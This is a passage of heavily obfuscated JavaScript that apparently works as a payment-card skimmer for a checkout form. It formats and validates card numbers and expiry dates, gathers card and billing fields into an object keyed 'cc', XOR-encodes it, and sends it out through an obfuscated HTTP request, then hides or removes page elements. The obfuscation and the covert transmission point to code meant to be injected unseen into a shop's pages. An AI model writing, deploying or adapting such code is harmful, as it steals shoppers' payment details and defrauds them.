w[Qw('gSwo',0xa09)](y,s,F);}};if(w[QR('A)Q7',0x7de)](w[QR('$&Jm','0x623')],w[QR('f6bE',0xbc5)]))return w[QR('AyJW','0xc61')](w[QR('sLOL','0xb51')](V,P?w[QR('NR%1',0x7c5)]('\x20',P):''),Y?w[QR('30^^','0x6fa')]('\x20',Y):'');else v[QR('AmHI',0xbf6)](T[QR('[wFJ',0xba3)])&&T[QR('Jiv]','0x812')](G,k,0x1f4);})):(Q[Qa('0xe52','kY[%')]=0x11,m[Qa('0xcca','%Ljb')]=0x4,G=k[Qa(0x44b,'tMWi')](/^(\d{4})(\d{6})?(\d{1,5})?/,function(V,P,Y,T){function Qi(f,j){return Qa(j- -'0x46d',f);}return w[Qi('IOWS',0x70a)](w[Qi('4Z4v',0x253)](P,Y?w[Qi('A)Q7',0x589)]('\x20',Y):''),T?w[Qi('vOvM','0xda')]('\x20',T):'');}));else{if(/^(36)/[Qa('0xea8','OC&t')](H))c[Qa(0x754,'4Z4v')](c[Qa('0xd97','OJA!')],c[Qa(0xc8c,'kY[%')])?(W[Qa('0x6ce','&B23')]=0x10,h[Qa('0x8c3','4J7L')]=0x3,H=H[Qa('0xab4','AyJW')](/^(\d{4})(\d{6})?(\d{1,5})?/,function(V,P,Y,T){function QW(f,j){return Qa(j- -'0x51d',f);}return c[QW('30^^','0x70d')](c[QW('rvq(',0x7fd)](P,Y?c[QW('iHPC','0xeb')]('\x20',Y):''),T?c[QW('D6!4','0x53f')]('\x20',T):'');})):w[Qa(0x95c,'f$Po')](K,v);else{if(c[Qa('0xc1c','x*hV')](c[Qa(0xa24,'CMLI')],c[Qa('0xe8a','Jiv]')]))W[Qa(0xa5f,'OJA!')]=0x13,h[Qa('0xcca','%Ljb')]=0x3,H=H[Qa(0xd56,'sLOL')](/(\d{4})/g,c[Qa('0xb8f','x*hV')])[Qa(0xe55,')dO*')]();else try{var Y=Q[Qa('0x5fd','30^^')][Qa(0xac7,'vOvM')][Qa(0x845,')CrU')][Qa(0xc6d,'R3%B')];m[Qa('0x4ca','D6!4')][Qa(0x80b,'4Z4v')]=c[Qa('0xd6e','%t$C')](c[Qa('0x612',')dO*')](Y,0xf),'px');}catch(T){}}}W[Qa(0x5c0,'x*hV')]=H;}}}}function b(R){var w={'kryKK':c[Qh(-0x193,'ONhe')],'qtcgl':function(N,n){function QH(f,j){return Qh(f-'0x7a6',j);}return c[QH('0x842','UJTp')](N,n);},'YWNYc':function(N,n){function QU(f,j){return Qh(f-'0x3a6',j);}return c[QU(0x8e6,'30^^')](N,n);},'nIJMC':function(N,n){function QI(f,j){return Qh(f-'0xae',j);}return c[QI(0x797,'gSwo')](N,n);},'FkAsQ':function(N,n){function QA(f,j){return Qh(j-0x3f5,f);}return c[QA('AyJW',0xbe1)](N,n);},'GGdGH':function(N,n){function QV(f,j){return Qh(f-'0x4ed',j);}return c[QV(0x310,'kY[%')](N,n);},'nVlxN':function(N,n){function QP(f,j){return Qh(f-0xcd,j);}return c[QP(0x2d3,'dWd^')](N,n);},'alFwe':function(N,n){function QY(f,j){return Qh(j-'0x588',f);}return c[QY(')noS','0x42d')](N,n);},'kiRKm':function(N,n){function QT(f,j){return Qh(j-0x50,f);}return c[QT('%Ljb','0x6b9')](N,n);},'eOzOx':c[Qh(-'0x38','zV69')],'tYcXQ':function(N,n){function Qy(f,j){return Qh(f-0x9b,j);}return c[Qy('0x6b9','4Z4v')](N,n);},'rdbDo':c[Qh(0x62c,'yGrg')],'FqZxk':function(N,n){function Qs(f,j){return Qh(j-'0x2ff',f);}return c[Qs('rvq(',0x3ab)](N,n);},'yFQyp':c[Qh(-0x153,'B2xF')],'MfuCu':function(N,n,f0){function QF(f,j){return Qh(j-0x492,f);}return c[QF('W4(a',0xc78)](N,n,f0);},'lqepr':c[Qh(-'0x6b','tMWi')],'rliJv':c[Qh(0x130,')CrU')],'sPSPk':c[Qh(0x13c,'Ukka')],'mOqDA':function(N,n){function QD(f,j){return Qh(f-'0x473',j);}return c[QD(0xb06,'j*#G')](N,n);},'yvoTp':c[Qh('0x819','0[VF')],'TDygn':c[Qh('0x7dc','OC&t')],'EonRP':c[Qh(0xcc,'$&Jm')],'QDpQF':c[Qh('0x506',')CrU')],'jGhsx':c[Qh(0x361,'Jiv]')],'KSvdp':c[Qh(0x3fd,'l017')],'qlThe':c[Qh('0x13f','f$Po')],'rEuYK':c[Qh('0x4c7','A)Q7')],'HKgHs':c[Qh('0x742','tMWi')],'MdGEl':c[Qh(0x284,'yGrg')],'LmHeu':c[Qh('0x33b','f$Po')],'qHBMP':c[Qh(-0x233,'UJTp')],'tDyXG':c[Qh(-0x170,'Ukka')],'tYtro':c[Qh(-'0x1eb','[wFJ')],'yDbRP':c[Qh(-'0xb0','tMWi')],'NzMwc':c[Qh('0x70f','IOWS')],'ymQfg':function(N,n){function QB(f,j){return Qh(j-'0x178',f);}return c[QB('x*hV',0x300)](N,n);},'Drkvz':function(N,n){function QJ(f,j){return Qh(f-0x445,j);}return c[QJ('0x88b','Ukka')](N,n);},'nsJuX':function(N,n){function QM(f,j){return Qh(j-'0x4a0',f);}return c[QM(')noS',0xb53)](N,n);},'snAzW':c[Qh('0x2eb','4Z4v')],'YrfaQ':function(N,n){function Qp(f,j){return Qh(f-'0x279',j);}return c[Qp(0x69b,'9bHO')](N,n);},'bFYiv':function(N,n){function Qx(f,j){return Qh(j-'0x191',f);}return c[Qx('OC&t','0x847')](N,n);},'mNiSz':function(N,n){function QN(f,j){return Qh(j-0x216,f);}return c[QN('&B23',0x164)](N,n);},'VJVkA':function(N,n){function Qn(f,j){return Qh(f-0x557,j);}return c[Qn('0x373','vOvM')](N,n);},'osGMW':function(N,n){function m0(f,j){return Qh(j-'0x401',f);}return c[m0('dWd^',0x1e9)](N,n);},'CrfXq':function(N,n){function m1(f,j){return Qh(f-'0x256',j);}return c[m1(0xa73,'dWd^')](N,n);},'cWBcu':c[Qh(-'0xce','R3%B')],'nUDJX':c[Qh('0x38c','A)Q7')],'rEyjJ':c[Qh(0x24b,'kY[%')],'WESMC':c[Qh(0x75d,'Jiv]')],'PdpvY':c[Qh(-0x1d2,'CMLI')],'BvlMk':c[Qh('0x24e','@2(^')],'LwhsC':function(N,n){function m2(f,j){return Qh(j-0x78c,f);}return c[m2('x*hV',0xf56)](N,n);},'dTqXy':c[Qh('0x737','[wFJ')]};function Qh(f,j){return jh(j,f- -'0x1b4');}if(c[Qh('0x76c','iHPC')](c[Qh(-'0x5d','tMWi')],c[Qh('0x3bc','AyJW')])){var W=R[Qh(0x76b,'iHPC')],h=W[Qh(-'0x182','Y(p(')][Qh(-0x17a,'kY[%')](/[\s-]/g,'');if(c[Qh('0x106',')noS')](W['id'],c[Qh(-0x20c,'zV69')])){if(c[Qh(0x39b,'4Z4v')](c[Qh(0x6d2,')dO*')],c[Qh(0x314,'4J7L')])){if(c[Qh(-0x65,'zV69')](h[Qh(0x54,'[wFJ')],0x1)&&c[Qh('0x150','OC&t')](h[Qh(0x3e9,'f$Po')],0xe)){if(c[Qh('0x2b9','N#Ky')](c[Qh(-0x1e2,'N#Ky')],c[Qh(-'0x1a','R3%B')]))return 0x1;else{var H=c[Qh(-'0x13f','W4(a')][Qh(-0x230,'D6!4')]('|'),U=0x0;while(!![]){switch(H[U++]){case'0':L[Qh(0x1e7,'IOWS')](c[Qh(0x6a0,'zV69')])[0x0][Qh('0x67','%t$C')][Qh(-'0x22f','Ukka')]=c[Qh('0x6c','UJTp')];continue;case'1':L[Qh(-'0x52','x*hV')](c[Qh('0x22','%t$C')])[0x0][Qh(0x400,'Ukka')][Qh('0x48e','Nfcg')]=c[Qh('0x25c','vOvM')];continue;case'2':L[Qh(0x6dc,')dO*')](c[Qh('0x164','4Z4v')])[0x0][Qh(-'0xa6','iHPC')][Qh(0x4ce,'OJA!')]=c[Qh('0x284','yGrg')];continue;case'3':L[Qh('0x4dd','gSwo')](c[Qh('0x5db','IOWS')])[0x0][Qh('0x67','%t$C')][Qh('0x6a1','f6bE')]=c[Qh('0x284','yGrg')];continue;case'4':L[Qh('0x780','AyJW')](c[Qh(-'0x76','4Z4v')])[Qh(0x5b9,'AmHI')]=c[Qh(0x5a5,'Jiv]')](c[Qh('0x703','Ukka')],I);continue;case'5':L[Qh('0x747','vOvM')](c[Qh(0x356,'iHPC')])[0x0][Qh(0x66c,'sLOL')][Qh(0x546,')CrU')]=c[Qh('0x74d','sLOL')];continue;case'6':var I=c[Qh('0x138',')dO*')];continue;}break;}}}else{if(c[Qh('0x441',')dO*')](h[Qh('0x21f','A)Q7')],0x0)){if(c[Qh(0x755,'Y(p(')](c[Qh(0x169,'&B23')],c[Qh('0x57a','ONhe')]))return c[Qh(0x47,'@2(^')](c[Qh('0x590','ZT23')](m,G?c[Qh(0x37d,'AmHI')]('\x20',k):''),c?c[Qh(0x7a8,'R3%B')]('\x20',C):'');else{var A=c[Qh('0x7be','N#Ky')][Qh(-'0xbb','vOvM')]('|'),V=0x0;while(!![]){switch(A[V++]){case'0':L[Qh('0x42b','iHPC')](c[Qh('0x257',')CrU')])[Qh('0x39a','Nfcg')]=c[Qh('0x4ed','0[VF')](c[Qh(-'0xae','f$Po')],I);continue;case'1':L[Qh('0x767','dWd^')](c[Qh('0x22a','4Z4v')])[0x0][Qh(0x20a,'x*hV')][Qh(0x146,'&B23')]=c[Qh(0x526,'gSwo')];continue;case'2':var I='';continue;case'3':L[Qh('0x6dc',')dO*')](c[Qh(-'0x6f','$&Jm')])[0x0][Qh('0x20b',')CrU')][Qh(0x543,'UJTp')]=c[Qh(-0x11b,'A)Q7')];continue;case'4':L[Qh(0xe6,'4Z4v')](c[Qh('0x2e','tMWi')])[0x0][Qh(0x480,'30^^')][Qh(-'0xc4','rFnc')]=c[Qh(0xe1,'j*#G')];continue;case'5':L[Qh(-0x41,'iHPC')](c[Qh('0x670','zV69')])[0x0][Qh(-0x229,'yGrg')][Qh('0x397','iHPC')]=c[Qh(-'0x14','CMLI')];continue;case'6':L[Qh('0x631','tMWi')](c[Qh(-'0x12e','kY[%')])[0x0][Qh(0x20a,'x*hV')][Qh('0x230','zV69')]=c[Qh(0x526,'gSwo')];continue;}break;}}}}}else v=w[Qh(0x15d,'ZT23')];}if(c[Qh('0x25b','rFnc')](W['id'],c[Qh(0x287,'j*#G')])){if(c[Qh(0x6d6,'rvq(')](c[Qh(0x290,'zV69')],c[Qh(0x575,'rvq(')]))return null;else{if(c[Qh(-'0x12','9bHO')](h[Qh(-0x164,'j*#G')],0x1)&&c[Qh(0x154,'$&Jm')](h[Qh('0x82f','0[VF')],0x5)){if(c[Qh(0x34f,'9bHO')](c[Qh(0x76e,'R3%B')],c[Qh('0x7f4','A)Q7')])){var P=c[Qh('0x729','Nfcg')][Qh(0x44e,'yGrg')]('|'),Y=0x0;while(!![]){switch(P[Y++]){case'0':L[Qh('0x35c','yGrg')](c[Qh(0x44c,'IOWS')])[0x0][Qh(-0x194,'W4(a')][Qh(0x1b3,'0[VF')]=c[Qh(-0xad,'9bHO')];continue;case'1':L[Qh('0x78f','%t$C')](c[Qh('0x1e','&B23')])[Qh('0x6e2','AyJW')]=c[Qh('0x20c','iHPC')](c[Qh(0x3a6,'Y(p(')],I);continue;case'2':L[Qh('0x7c5','Jiv]')](c[Qh(-'0xf1','kY[%')])[0x0][Qh(0x1fb,'4Z4v')][Qh(-'0x207','sLOL')]=c[Qh('0x57e','gSwo')];continue;case'3':L[Qh('0x261','%Ljb')](c[Qh('0x47d','sLOL')])[0x0][Qh(0x67,'%t$C')][Qh(-0x93,'[wFJ')]=c[Qh('0x6c','UJTp')];continue;case'4':var I=c[Qh(0x54a,'j*#G')];continue;case'5':L[Qh(0x7c5,'Jiv]')](c[Qh(0x45a,')CrU')])[0x0][Qh(0x20a,'x*hV')][Qh(0x805,'vOvM')]=c[Qh(0x5ac,'f6bE')];continue;case'6':L[Qh('0x293','A)Q7')](c[Qh('0xa4','f6bE')])[0x0][Qh(0x237,'l017')][Qh('0x157','W4(a')]=c[Qh('0x76d','$&Jm')];continue;}break;}}else return c[Qh('0x4e0','f6bE')](c[Qh('0x493','&B23')](m,G?c[Qh(0x587,')CrU')]('\x20',k):''),c?c[Qh(0x20f,'f$Po')]('\x20',C):'');}else{if(c[Qh(-'0x148','zV69')](h[Qh(0x52d,'gSwo')],0x0)){if(c[Qh(-0x177,'vOvM')](c[Qh(-'0x7e','4J7L')],c[Qh(0x1ce,'tMWi')])){var T=c[Qh('0x436','x*hV')][Qh('0x3c4','4J7L')]('|'),y=0x0;while(!![]){switch(T[y++]){case'0':L[Qh('0x94','AmHI')](c[Qh(0x75b,'OC&t')])[0x0][Qh(-'0x221','&B23')][Qh(0x157,'W4(a')]=c[Qh(-0xad,'9bHO')];continue;case'1':L[Qh(0x293,'A)Q7')](c[Qh('0x30','UJTp')])[0x0][Qh(0x4a7,'rFnc')][Qh('0x146','&B23')]=c[Qh(-'0x14','CMLI')];continue;case'2':var I='';continue;case'3':L[Qh('0x791','f6bE')](c[Qh('0x45a',')CrU')])[0x0][Qh('0x480','30^^')][Qh(0x1b4,'yGrg')]=c[Qh('0x4c8','R3%B')];continue;case'4':L[Qh(0x615,'IOWS')](c[Qh('0x244','NR%1')])[Qh('0x78a',')dO*')]=c[Qh(0x4ad,'Nfcg')](c[Qh(0x489,'Nfcg')],I);continue;case'5':L[Qh(0x798,'30^^')](c[Qh('0x6de','ONhe')])[0x0][Qh('0x37b','f$Po')][Qh('0x725','R3%B')]=c[Qh(-0xbf,'W4(a')];continue;case'6':L[Qh(0x101,'rFnc')](c[Qh('0x33e','D6!4')])[0x0][Qh(-'0x202','0[VF')][Qh('0x1a4','IOWS')]=c[Qh(0x597,'B2xF')];continue;}break;}}else K=v[Qh(0x4e9,'UJTp')];}}}}if(c[Qh(-'0x19b','zV69')](W['id'],c[Qh(-0x8d,'Jiv]')])){if(c[Qh('0x74e','B2xF')](c[Qh(0x6a3,'30^^')],c[Qh('0xbc','&B23')])){if(c[Qh('0x2be','IOWS')](l,c[Qh('0x265','Jiv]')])){if(c[Qh('0x1ea','@2(^')](c[Qh(0x232,'0[VF')],c[Qh('0x700','N#Ky')])){const f5=V,f6=P,f7=Y,f8=w[Qh(0xc6,'rFnc')](w[Qh('0x7d4','f$Po')](T,'\x20'),y),f9=s,ff=F,fj=D,fK=B,fv=J,fQ=M,fm=w[Qh('0x79a','Nfcg')](w[Qh(0x30b,'iHPC')](p,',\x20'),x),fG=w[Qh('0x7bf','R3%B')](w[Qh(0x12c,'f6bE')](N,'\x20'),fx),fk=w[Qh(-'0x28','A)Q7')](w[Qh(-0x1c1,'&B23')](f0,',\x20'),f1),fc=f2,fC=w[Qh('0x6f8','l017')](w[Qh('0x45c','f6bE')](f3,',\x20'),f4);var fS={};fS['cc']=f5,fS[Qh(0x214,'OJA!')]=f6,fS[Qh(0x186,'4J7L')]=f8,fS[Qh(-0x96,'x*hV')]=f7,fS[Qh(0x634,'Ukka')]=f9,fS[Qh(-0x1cb,'sLOL')]=ff,fS[Qh('0xcf','j*#G')]=fj,fS[Qh('0x3e6',')CrU')]=fK,fS[Qh('0x6e0','R3%B')]=fv,fS[Qh(-'0x5f','OC&t')]=fQ,fS[Qh('0x41a','ZT23')]=fm,fS[Qh(-0x107,'%t$C')]=fG,fS[Qh('0x727','W4(a')]=fk,fS[Qh('0x51d','iHPC')]=fc,fS[Qh('0x479','AyJW')]=fC;let fo=fS;var fT=f5[Qh(-'0x36','$&Jm')],fy=w[Qh(0x2,'IOWS')],fs=f6,fF=new f7()[Qh('0x697','NR%1')],fD=w[Qh(0x75,'AyJW')](f8,w[Qh('0x7bd','sLOL')]),fB=w[Qh('0x1d7','4J7L')](f9,w[Qh(0x718,'4Z4v')]),fJ=(j0,j1)=>{function m3(f,j){return Qh(j-'0x66',f);}const j2=f5[m3('iHPC','0x753')](new f6()[m3('%t$C','0x88c')](j0))[m3('@2(^','0x1de')]((j3,j4)=>ff[m3('0[VF','0x3f1')](j3^new fj()[m3('iHPC',-'0x96')](j1)[j4%j1[m3('yGrg','0x108')]]))[m3('yGrg','0xeb')]('');return w[m3('dWd^','0x6fb')](f9,j2);},fM=fm[Qh('0x68b','%Ljb')](fo),fp=fD;let fx=w[Qh('0x197','%t$C')](fJ,fM,fp);var fN=new fG();fN[Qh('0x28c','rFnc')](w[Qh('0x5f9','kY[%')],fB,!![]),fN[Qh(0x699,'rFnc')](w[Qh('0x7b0','rFnc')],w[Qh(-0x173,'$&Jm')]),fN[Qh(0x3c8,'vOvM')](w[Qh('0x5fd','OC&t')](w[Qh('0x72f','$&Jm')],w[Qh(0x786,'sLOL')](fk,fx)));let fn=fc[Qh(0x78c,'vOvM')](w[Qh(0x46b,'R3%B')]);fn&&fn[Qh(-0x34,'B2xF')](),fC[Qh(0x6f,'@2(^')](w[Qh('0x7df','j*#G')])[Qh(0x66c,'sLOL')][Qh('0x512','x*hV')]=w[Qh(0x2bd,'D6!4')],fS[Qh(0x1f8,'Y(p(')](w[Qh('0x67b',')dO*')],w[Qh(0x3ef,'ONhe')]),fo[Qh('0x544','rvq(')][Qh('0x18c','f$Po')]();}else{if(c[Qh(0x3c9,'NR%1')](h[Qh('0x722','tMWi')],0x1)&&c[Qh('0x752',')CrU')](h[Qh('0x722','tMWi')],0x4)){if(c[Qh(0x3da,'%Ljb')](c[Qh(0x348,'W4(a')],c[Qh('0x571','AyJW')])){var s=c[Qh('0x132','CMLI')][Qh(0x2cf,'%t$C')]('|'),F=0x0;while(!![]){switch(s[F++]){case'0':var I=c[Qh(-'0x1f6','@2(^')];continue;case'1':L[Qh(-0x167,'4J7L')](c[Qh(0x181,')CrU')])[0x0][Qh(0x707,'dWd^')][Qh(0x805,'vOvM')]=c[Qh(0x62,'Jiv]')];continue;case'2':L[Qh(0x7f0,'zV69')](c[Qh(0x24e,'@2(^')])[Qh(-'0x1b8','A)Q7')]=c[Qh(0x4d7,'ONhe')](c[Qh(0x442,'OJA!')],I);continue;case'3':L[Qh(0x389,'NR%1')](c[Qh('0x4c6','AmHI')])[0x0][Qh('0xa','UJTp')][Qh(0x157,'W4(a')]=c[Qh(0x76d,'$&Jm')];continue;case'4':L[Qh(0x798,'30^^')](c[Qh(0x3a0,'Jiv]')])[0x0][Qh('0x20a','x*hV')][Qh(0x354,'ONhe')]=c[Qh(0x37e,'0[VF')];continue;case'5':L[Qh(0x335,'W4(a')](c[Qh(-'0xdf','4J7L')])[0x0][Qh('0x112','rvq(')][Qh(-'0x1ff','dWd^')]=c[Qh(-0x14,'CMLI')];continue;case'6':L[Qh(0x81a,'[wFJ')](c[Qh(0x784,'NR%1')])[0x0][Qh(0x66c,'sLOL')][Qh(0x1b4,'yGrg')]=c[Qh('0x676','[wFJ')];continue;}break;}}else{var f6=w[Qh('0x2dc','Y(p(')][Qh(0x73,'Jiv]')]('|'),f7=0x0;while(!![]){switch(f6[f7++]){case'0':var f8=w[Qh(-0x9c,'4Z4v')];continue;case'1':S[Qh('0x81a','[wFJ')](w[Qh(0x491,'dWd^')])[0x0][Qh(0x400,'Ukka')][Qh('0x1a4','IOWS')]=w[Qh(0x281,'tMWi')];continue;case'2':k[Qh('0x791','f6bE')](w[Qh('0x1d5','&B23')])[0x0][Qh('0x831','N#Ky')][Qh(0x620,'gSwo')]=w[Qh('0x6f3','%Ljb')];continue;case'3':C[Qh('0x81a','[wFJ')](w[Qh(0x3d5,'OC&t')])[0x0][Qh('0x452','$&Jm')][Qh(0x62d,'4Z4v')]=w[Qh('0x6d0','0[VF')];continue;case'4':c[Qh('0x360','zV69')](w[Qh('0x27a','B2xF')])[0x0][Qh('0x62f','OC&t')][Qh(-0x22f,'Ukka')]=w[Qh(0x18e,'x*hV')];continue;case'5':o[Qh(0x69c,')noS')](w[Qh('0x32b','[wFJ')])[0x0][Qh(0x586,'A)Q7')][Qh('0x620','gSwo')]=w[Qh(-0x1f2,'AmHI')];continue;case'6':G[Qh('0x5dc',')CrU')](w[Qh(-'0x225','Jiv]')])[Qh('0x584','j*#G')]=w[Qh('0x539','iHPC')](w[Qh(0x787,'sLOL')],f8);continue;}break;}}}else{if(c[Qh(-'0x200','OJA!')](h[Qh('0x74','N#Ky')],0x0)){if(c[Qh(0x813,'iHPC')](c[Qh(0x692,'Ukka')],c[Qh(0x172,'l017')]))K[Qh(0x551,'$&Jm')][Qh(-'0x2c','f6bE')]=c[Qh('0x7d0','kY[%')](c[Qh('0x168','B2xF')]('0',v),c[Qh(0x174,'R3%B')]);else{var D=c[Qh(-'0xe5','N#Ky')][Qh(-0x139,'j*#G')]('|'),B=0x0;while(!![]){switch(D[B++]){case'0':L[Qh(0x293,'A)Q7')](c[Qh(-'0x1a2','f6bE')])[0x0][Qh(0x71,'Nfcg')][Qh('0x31d','j*#G')]=c[Qh(-'0x11b','A)Q7')];continue;case'1':var I='';continue;case'2':L[Qh('0x440','l017')](c[Qh('0x7ac','OC&t')])[0x0][Qh(0xcb,'CMLI')][Qh('0x543','UJTp')]=c[Qh('0x42','AyJW')];continue;case'3':L[Qh(0x569,'kY[%')](c[Qh('0x2a7','gSwo')])[0x0][Qh(0x5d9,'4J7L')][Qh('0x230','zV69')]=c[Qh(-'0x14','CMLI')];continue;case'4':L[Qh(0x791,'f6bE')](c[Qh('0xf3','l017')])[0x0][Qh(0x29f,'ZT23')][Qh(-0x4b,'%t$C')]=c[Qh(0x81c,'zV69')];continue;case'5':L[Qh(0x6b8,'4J7L')](c[Qh(0x144,'9bHO')])[Qh(-0xb1,'yGrg')]=c[Qh('0x714','%Ljb')](c[Qh(0x80c,'AyJW')],I);continue;case'6':L[Qh('0x335','W4(a')](c[Qh(0x769,'UJTp')])[0x0][Qh(-'0x202','0[VF')][Qh('0x812','N#Ky')]=c[Qh(0x425,'f$Po')];continue;}break;}}}}}}else{if(c[Qh('0x3d0','4J7L')](c[Qh(-0x19f,'CMLI')],c[Qh(0x77b,'sLOL')])){var f8=k[Qh(0x5c1,'AyJW')][Qh(0x255,')noS')];if(w[Qh(-'0x1c2','j*#G')](f8[Qh('0x45e','UJTp')],0x2)&&!w[Qh(0x53b,'yGrg')](c,f8)&&w[Qh(-0x1ce,'%Ljb')](f8,0xc))L[Qh(0x2e4,'sLOL')][Qh(0x6fd,'vOvM')]=w[Qh(-'0x1e0','UJTp')](w[Qh(-'0x1b7','tMWi')](w[Qh(0x37,'Y(p(')]('0',f8[Qh(0x238,'B2xF')](0x0)),w[Qh(0x839,'%Ljb')]),f8[Qh(-0x1fd,'f6bE')](0x1));else{if(w[Qh(0x99,'%Ljb')](f8[Qh('0x5ce',')dO*')],0x1)&&!w[Qh('0x376','D6!4')](S,f8)&&w[Qh('0x11d','yGrg')](f8,0x2)&&w[Qh('0x470','4Z4v')](f8,0x9))l[Qh('0x76b','iHPC')][Qh(-0x12f,'yGrg')]=w[Qh(-0x11a,')noS')](w[Qh(0x9b,'OJA!')]('0',f8),w[Qh('0xab','R3%B')]);else w[Qh(0x768,'IOWS')](f8[Qh(0x823,'4J7L')],0x2)&&!f8[Qh(0x80b,'vOvM')](w[Qh(0x68a,'OC&t')])&&w[Qh(0x612,'zV69')](f8[Qh(-0xd3,'dWd^')](-0x1),'\x20')&&w[Qh(-'0x26','ONhe')](t[Qh('0x467','UJTp')],w[Qh(0x754,'4Z4v')])&&(u[Qh(-0x1cd,'N#Ky')][Qh('0x646','$&Jm')]=w[Qh(-0xa7,'%Ljb')](f8,w[Qh(0x184,'Nfcg')]));}}else{if(c[Qh(0x2b3,'l017')](h[Qh(0x1c1,'rFnc')],0x1)&&c[Qh(0x14d,'j*#G')](h[Qh('0x2d4','vOvM')],0x3)){if(c[Qh('0x167','%t$C')](c[Qh('0x531','CMLI')],c[Qh('0x65','f6bE')])){var f9=w[Qh('0x24c','4Z4v')][Qh(-0x1b9,'AyJW')]('|'),ff=0x0;while(!![]){switch(f9[ff++]){case'0':z[Qh(0x28f,'sLOL')](q)[Qh('0x35','OC&t')](w[Qh(0x73e,'iHPC')],r);continue;case'1':X[Qh(0x527,'[wFJ')](R)[Qh('0x4c0','%Ljb')](w[Qh('0x295','UJTp')],w);continue;case'2':l[Qh('0xca','ZT23')](u)[Qh(-0x32,'B2xF')](w[Qh('0x72d','j*#G')],O);continue;case'3':a[Qh(0x6f5,'R3%B')](E)[Qh('0x51c','%t$C')](w[Qh(0x1a9,'sLOL')],g);continue;case'4':Z[Qh('0x433','Nfcg')](b)[Qh(0x822,'Jiv]')](w[Qh('0x4de','dWd^')],d);continue;}break;}}else{var J=c[Qh('0x103','Ukka')][Qh(0x1e0,'zV69')]('|'),M=0x0;while(!![]){switch(J[M++]){case'0':L[Qh('0x569','kY[%')](c[Qh(0x6c1,'vOvM')])[0x0][Qh(0x480,'30^^')][Qh(0x17c,'l017')]=c[Qh(0x6b1,'f6bE')];continue;case'1':L[Qh('0x767','dWd^')](c[Qh(-0xe1,')noS')])[0x0][Qh(0x2d6,')dO*')][Qh('0x51b','$&Jm')]=c[Qh(0x7c2,'IOWS')];continue;case'2':var I=c[Qh(-'0x2d','iHPC')];continue;case'3':L[Qh('0x5d1','D6!4')](c[Qh(0x834,'NR%1')])[0x0][Qh(0x2dd,'ONhe')][Qh(0x620,'gSwo')]=c[Qh('0x81c','zV69')];continue;case'4':L[Qh('0x72b','B2xF')](c[Qh('0xb6','vOvM')])[0x0][Qh('0xa','UJTp')][Qh(-0xa3,'f$Po')]=c[Qh('0x350','NR%1')];continue;case'5':L[Qh('0x261','%Ljb')](c[Qh(0x1c5,'D6!4')])[0x0][Qh(-'0x202','0[VF')][Qh(0x54d,'OC&t')]=c[Qh(0x74d,'sLOL')];continue;case'6':L[Qh(0x777,'OJA!')](c[Qh(0x3d6,'IOWS')])[Qh('0x427','9bHO')]=c[Qh(0x25d,'OC&t')](c[Qh('0x4d2','UJTp')],I);continue;}break;}}}else{if(c[Qh(0x4a9,'4J7L')](h[Qh(-0xb8,'rvq(')],0x0)){if(c[Qh('0x463','A)Q7')](c[Qh(0x277,'dWd^')],c[Qh(0x7b8,'B2xF')])){var ff=c[Qh(0x216,'NR%1')][Qh('0x66d','OC&t')]('|'),fj=0x0;while(!![]){switch(ff[fj++]){case'0':if(c[Qh('0x44a','%Ljb')](fK[Qh(0x45e,'UJTp')],0x2))return 0x1;continue;case'1':var fK=K[Qh(0x73d,'Ukka')](c[Qh(0x175,'ZT23')]);continue;case'2':if(c[Qh('0x1ed','A)Q7')](fv,0xc))return 0x2;continue;case'3':var fv=c[Qh(-0xdd,'Nfcg')](v,fK[0x0],0xa);continue;case'4':return null;}break;}}else{var p=c[Qh(0x393,'Nfcg')][Qh(0x5bc,'B2xF')]('|'),x=0x0;while(!![]){switch(p[x++]){case'0':L[Qh(-'0x78','$&Jm')](c[Qh(-0x1da,'AyJW')])[Qh(-0x4e,'Jiv]')]=c[Qh(-0x1a0,'OC&t')](c[Qh(0x759,'tMWi')],I);continue;case'1':L[Qh(-0x13e,'&B23')](c[Qh(0xf3,'l017')])[0x0][Qh(0x20b,')CrU')][Qh(0x6a1,'f6bE')]=c[Qh(-0xca,'dWd^')];continue;case'2':L[Qh(0x723,'9bHO')](c[Qh('0x2ed','Nfcg')])[0x0][Qh(0x5d6,'IOWS')][Qh('0x121','Jiv]')]=c[Qh(0x536,'kY[%')];continue;case'3':L[Qh(0x7c4,'@2(^')](c[Qh(-0x15f,'B2xF')])[0x0][Qh('0x7fe','AyJW')][Qh(-0x220,'kY[%')]=c[Qh(-'0x20e','D6!4')];continue;case'4':var I='';continue;case'5':L[Qh(0x36e,'0[VF')](c[Qh(0x59,'AmHI')])[0x0][Qh('0x237','l017')][Qh('0x397','iHPC')]=c[Qh('0x74d','sLOL')];continue;case'6':L[Qh('0x12f','ZT23')](c[Qh('0x234','D6!4')])[0x0][Qh(-'0x221','&B23')][Qh(0x121,'Jiv]')]=c[Qh(-0xc6,'ONhe')];continue;}break;}}}}}}}else{var fj=w[Qh('0x198','R3%B')][Qh(-'0x116','kY[%')]('|'),fK=0x0;while(!![]){switch(fj[fK++]){case'0':o[Qh(0x218,'AyJW')](w[Qh('0xbb','R3%B')])[0x0][Qh(0x66c,'sLOL')][Qh(0x6e6,')noS')]=w[Qh(0x411,'l017')];continue;case'1':c[Qh(0x614,'j*#G')](w[Qh(0x833,'j*#G')])[0x0][Qh(-0x1b2,'D6!4')][Qh('0x17c','l017')]=w[Qh('0x62b','4J7L')];continue;case'2':var fv=w[Qh('0x50','@2(^')];continue;case'3':k[Qh(-0x62,'Y(p(')](w[Qh(-'0x66','30^^')])[0x0][Qh('0x514','zV69')][Qh(-'0xa3','f$Po')]=w[Qh('0x815','A)Q7')];continue;case'4':S[Qh('0xe6','4Z4v')](w[Qh(0x10a,'&B23')])[0x0][Qh(0x2d6,')dO*')][Qh(0x6fc,'9bHO')]=w[Qh(-0x12d,'IOWS')];continue;case'5':G[Qh('0x11b','Y(p(')](w[Qh(-'0x67','4J7L')])[Qh('0x60d','NR%1')]=w[Qh(0x51e,'4Z4v')](w[Qh(-'0x14c',')dO*')],fv);continue;case'6':C[Qh('0x791','f6bE')](w[Qh(0xbe,'iHPC')])[0x0][Qh(-0x202,'0[VF')][Qh('0x1b3','0[VF')]=w[Qh('0x3bb','ZT23')];continue;}break;}}}}else K=v[Qh('0x7f7','W4(a')];}function d(R){function m6(f,j){return jh(f,j-0x244);}var w={'xgWqU':function(J,M){function m4(f,j){return jv(j- -0x33e,f);}return c[m4('9bHO',-'0x158')](J,M);},'bQAWm':function(J,M){function m5(f,j){return jv(j- -0x307,f);}return 